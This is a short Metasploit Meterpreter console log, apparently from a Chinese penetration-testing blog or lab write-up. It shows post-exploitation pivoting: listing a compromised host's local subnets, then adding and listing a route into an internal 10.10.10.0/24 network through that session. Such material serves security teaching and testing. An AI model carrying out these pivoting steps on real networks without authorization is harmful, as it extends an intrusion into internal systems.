 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Start
Copy
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
白帽子搞安全